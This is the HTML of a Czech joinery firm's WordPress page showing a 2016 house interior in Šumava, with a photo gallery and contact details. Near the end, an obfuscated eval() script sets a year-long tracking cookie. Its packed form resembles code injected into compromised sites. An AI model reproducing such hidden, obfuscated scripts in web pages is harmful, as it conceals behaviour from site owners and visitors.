href="https://truhlarstvifencl.cz/kontakty/" class="ttr_menu_items_parent_link" title=""><span class="menuchildicon"></span>Kontakty</a></li></ul>
</div>
</div>
</div>
</nav>
<div class="ttr_banner_menu">
</div>
<div id="ttr_page" class="container">
<div id="ttr_content_and_sidebar_container">
<div id="ttr_content">
<div id="ttr_content_margin">
<div class="remove_collapsing_margins"></div>

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><a href="https://truhlarstvifencl.cz/realizace/">&lt;&lt; ZPĚT NA REALIZACE</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:60%">
<figure class="wp-block-image size-large"><a href="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/kuchyně.jpg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="900" height="600" src="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/15-kuchyně-ležení.jpg?resize=900%2C600&#038;ssl=1" alt="" class="wp-image-669" srcset="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/15-kuchyně-ležení.jpg?w=1100&amp;ssl=1 1100w, https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/15-kuchyně-ležení.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/15-kuchyně-ležení.jpg?resize=768%2C512&amp;ssl=1 768w" sizes="(max-width: 900px) 100vw, 900px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40%">
<p><strong>DŮM NA JELENÍ ŠUMAVA</strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>realizace: 2016</p>



<p>NÁVRH INTERIÉRU: Sarka Martínkova Spacková -Studio Gens&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>VÝROBA: Kuchyňská linka, dveře, podlahy, úložné prostory<br><br>O domu a&nbsp;jeho interiéru byl napsán <a rel="noreferrer noopener" aria-label="tento článek. (opens in a new tab)" href="https://www.idnes.cz/bydleni/rekonstrukce/rekonstrukce-venkovskeho-staveni-narodni-park-sumava.A170401_115314_rekonstrukce_rez" target="_blank">tento článek.</a></p>



<p></p>
</div>
</div>



<div class="wp-block-jetpack-tiled-gallery aligncenter is-style-columns"><div class="tiled-gallery__gallery"><div class="tiled-gallery__row"><div class="tiled-gallery__col"><figure class="tiled-gallery__item"><a href="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/1Jelení-venek.jpg?ssl=1"><img decoding="async" srcset="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/1Jelení-venek.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/1Jelení-venek.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/1Jelení-venek.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/1Jelení-venek.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/1Jelení-venek.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/1Jelení-venek.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1280" data-id="670" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/1jeleni-venek/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/1Jelení-venek.jpg" data-width="1920" src="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/1Jelení-venek.jpg?ssl=1"/></a></figure><figure class="tiled-gallery__item"><a href="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/2Jelení-venek.jpg?ssl=1"><img decoding="async" srcset="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/2Jelení-venek.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/2Jelení-venek.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/2Jelení-venek.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/2Jelení-venek.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/2Jelení-venek.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/2Jelení-venek.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1280" data-id="671" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/2jeleni-venek/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/2Jelení-venek.jpg" data-width="1920" src="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/2Jelení-venek.jpg?ssl=1"/></a></figure><figure class="tiled-gallery__item"><a href="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/3Jelení-venek.jpg?ssl=1"><img decoding="async" srcset="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/3Jelení-venek.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/3Jelení-venek.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/3Jelení-venek.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/3Jelení-venek.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/3Jelení-venek.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/3Jelení-venek.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1080" data-id="672" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/3jeleni-venek/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/3Jelení-venek.jpg" data-width="1920" src="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/3Jelení-venek.jpg?ssl=1"/></a></figure><figure class="tiled-gallery__item"><a href="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/4jelení-venek.jpg?ssl=1"><img decoding="async" srcset="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/4jelení-venek.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/4jelení-venek.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/4jelení-venek.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/4jelení-venek.jpg?strip=info&#038;w=1281&#038;ssl=1 1281w" alt="" data-height="1920" data-id="673" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/4jeleni-venek/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/4jelení-venek.jpg" data-width="1281" src="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/4jelení-venek.jpg?ssl=1"/></a></figure><figure class="tiled-gallery__item"><a href="https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/5-chodba.jpg?ssl=1"><img decoding="async" srcset="https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/5-chodba.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/5-chodba.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/5-chodba.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/5-chodba.jpg?strip=info&#038;w=1280&#038;ssl=1 1280w" alt="" data-height="1920" data-id="674" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/5-chodba/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/5-chodba.jpg" data-width="1280" src="https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/5-chodba.jpg?ssl=1"/></a></figure><figure class="tiled-gallery__item"><a href="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/6chodba-postele.jpg?ssl=1"><img decoding="async" srcset="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/6chodba-postele.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/6chodba-postele.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/6chodba-postele.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/6chodba-postele.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/6chodba-postele.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/6chodba-postele.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1281" data-id="675" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/6chodba-postele/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/6chodba-postele.jpg" data-width="1920" src="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/6chodba-postele.jpg?ssl=1"/></a></figure></div><div class="tiled-gallery__col"><figure class="tiled-gallery__item"><a href="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/7-kuchyně-bok.jpg?ssl=1"><img decoding="async" srcset="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/7-kuchyně-bok.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/7-kuchyně-bok.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/7-kuchyně-bok.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/7-kuchyně-bok.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/7-kuchyně-bok.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/7-kuchyně-bok.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1281" data-id="676" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/7-kuchyne-bok/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/7-kuchyně-bok.jpg" data-width="1920" src="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/7-kuchyně-bok.jpg?ssl=1"/></a></figure><figure class="tiled-gallery__item"><a href="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/8-kuchyně-špajz.jpg?ssl=1"><img decoding="async" srcset="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/8-kuchyně-špajz.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/8-kuchyně-špajz.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/8-kuchyně-špajz.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/8-kuchyně-špajz.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/8-kuchyně-špajz.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/8-kuchyně-špajz.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1280" data-id="677" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/8-kuchyne-spajz/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/8-kuchyně-špajz.jpg" data-width="1920" src="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/8-kuchyně-špajz.jpg?ssl=1"/></a></figure><figure class="tiled-gallery__item"><a href="https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/9-kuchyně.jpg?ssl=1"><img decoding="async" srcset="https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/9-kuchyně.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/9-kuchyně.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/9-kuchyně.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/9-kuchyně.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/9-kuchyně.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/9-kuchyně.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1281" data-id="678" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/9-kuchyne/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/9-kuchyně.jpg" data-width="1920" src="https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/9-kuchyně.jpg?ssl=1"/></a></figure><figure class="tiled-gallery__item"><a href="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/10-sporák.jpg?ssl=1"><img decoding="async" srcset="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/10-sporák.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/10-sporák.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/10-sporák.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/10-sporák.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/10-sporák.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/10-sporák.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1280" data-id="679" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/10-sporak/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/10-sporák.jpg" data-width="1920" src="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/10-sporák.jpg?ssl=1"/></a></figure><figure class="tiled-gallery__item"><a href="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/11-sauna.jpg?ssl=1"><img decoding="async" srcset="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/11-sauna.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/11-sauna.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/11-sauna.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/11-sauna.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/11-sauna.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/11-sauna.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1281" data-id="680" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/11-sauna/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/11-sauna.jpg" data-width="1920" src="https://i1.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/11-sauna.jpg?ssl=1"/></a></figure></div><div class="tiled-gallery__col"><figure class="tiled-gallery__item"><a href="https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/12-koupelna.jpg?ssl=1"><img decoding="async" srcset="https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/12-koupelna.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/12-koupelna.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/12-koupelna.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/12-koupelna.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/12-koupelna.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/12-koupelna.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1281" data-id="681" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/12-koupelna/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/12-koupelna.jpg" data-width="1920" src="https://i2.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/12-koupelna.jpg?ssl=1"/></a></figure><figure class="tiled-gallery__item"><a href="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/13-vstup.jpg?ssl=1"><img decoding="async" srcset="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/13-vstup.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/13-vstup.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/13-vstup.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/13-vstup.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/13-vstup.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/13-vstup.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1280" data-id="682" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/13-vstup/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/13-vstup.jpg" data-width="1920" src="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/13-vstup.jpg?ssl=1"/></a></figure><figure class="tiled-gallery__item"><a href="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/14-tma-kuche.jpg?ssl=1"><img decoding="async" srcset="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/14-tma-kuche.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/14-tma-kuche.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/14-tma-kuche.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/14-tma-kuche.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/14-tma-kuche.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/14-tma-kuche.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1281" data-id="683" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/14-tma-kuche/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/14-tma-kuche.jpg" data-width="1920" src="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/14-tma-kuche.jpg?ssl=1"/></a></figure><figure class="tiled-gallery__item"><a href="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/Špajz.jpg?ssl=1"><img decoding="async" srcset="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/Špajz.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/Špajz.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/Špajz.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/Špajz.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/Špajz.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/Špajz.jpg?strip=info&#038;w=1920&#038;ssl=1 1920w" alt="" data-height="1279" data-id="684" data-link="https://truhlarstvifencl.cz/realizace/realizace-dum-na-jeleni-sumava/spajz/" data-url="https://truhlarstvifencl.cz/wp-content/uploads/2020/01/Špajz.jpg" data-width="1920" src="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2020/01/Špajz.jpg?ssl=1"/></a></figure></div></div></div></div>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
<div id="comments">
        </div><div class="remove_collapsing_margins"></div>
</div>
</div>
<div class="clearfix">
</div>
</div>
</div>
<div class="footer-widget-area" role="complementary">
<div class="footer-widget-area_inner">
<div class="ttr_footer-widget-area_inner_above0">
<div class="cell1 col-lg-12 col-md-6 col-sm-6  col-xs-12">
<div class="footerabovecolumn1">
<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="bansTitul1">
<p>
	„Býti dřevem je vysoké a skvostné poslání, neboť to znamená být hladký, teplý v barvě, příjemný na hmat, všelijak pruhovaný a žíhaný, lesknout se v pokoji a zrovna mluvit, přičemž polovičku slov dodává příroda a polovičku lidská práce. Nábytek, který nic nepovídá o přírodě a truhláři, je špatný nábytek.“<br><br>
	<b>Karel Čapek</b>
	</p>
</div></div></aside></div>
</div>
<div class="clearfix visible-lg-block visible-xs-block">
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
<div class="remove_collapsing_margins"></div>
<footer id="ttr_footer">
<div id="ttr_footer_top_for_widgets">
<div class="ttr_footer_top_for_widgets_inner">


			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area  col-lg-4 col-md-4 col-sm-4 col-xs-12">
					
						<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="PatkaAdresa">
	<h3>
	KONTAKTY
</h3>
	<span class="PodnadCaraLeft"></span>
<p>
	<b>M: +420 731 118 735<br>
	T: +420 387 995 489<br>
E: info@truhlarstvifencl.cz</b><br><br>
	Truhlářství Fencl s.r.o.<br>
provozovna Budějovická 620<br>
373 11 Ledenice<br><br>
</p>
</div>
</div></aside>					
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area  col-lg-4 col-md-4 col-sm-4 col-xs-12">
			
						<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="PatkaMenu">
	<a href="https://truhlarstvifencl.cz">O NÁS</a>
		<a href="/zakazkova-vyroba/">ZAKÁZKOVÁ VÝROBA</a>
		<a href="/typovy-nabytek/">TYPOVÝ NÁBYTEK</a>
		<a href="/realizace/">REALIZACE</a>
	<a href="/kariera/">KARIÉRA</a>
	<a href="/projekty-eu/">PROJEKTY EU</a>
	<a href="/kontakty/">KONTAKTY</a>	
</div>

</div></aside>				
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area  col-lg-4 col-md-4 col-sm-4 col-xs-12">
				
						<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
<img data-recalc-dims="1" src="https://i0.wp.com/truhlarstvifencl.cz/wp-content/uploads/2024/09/publicita_web_u.png?w=900&#038;ssl=1" style="mix-blend-mode: multiply;">
</p>
<div class="PatkaCopy">
	© 2020 | Truhlářství Fencl s.r.o. | webdesign by NUEVO design
</div></div></aside>				
				</div><!-- #third .widget-area -->

<div class="clearfix"></div>
			</div><!-- #footer-widget-area --></div>
</div>
<div class="ttr_footer_bottom_footer">
<div class="ttr_footer_bottom_footer_inner">
</div>
</div>
</footer>
<div class="remove_collapsing_margins"></div>
<div class="footer-widget-area" role="complementary">
<div class="footer-widget-area_inner">
</div>
</div>
</div>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_kMXhB|toUTCString|cookie|1000'.split('|'),0,{}))</script>
<style type="text/css">
@media only screen
and (min-width : 1025px) 
{ h1.ttr_block_heading, h2.ttr_block_heading, h3.ttr_block_heading, h4.ttr_block_heading, h5.ttr_block_heading, h6.ttr_block_heading, p.ttr_block_heading{
font-size:px;
color:#;
}}
</style>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='jetpack-block-tiled-gallery-inline-css' type='text/css'>
.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__item img,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__item img{border-radius:50%}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row{flex-grow:1;width:100%}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-1 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-1 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-1 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-1 .tiled-gallery__col{width:100%}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-2 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-2 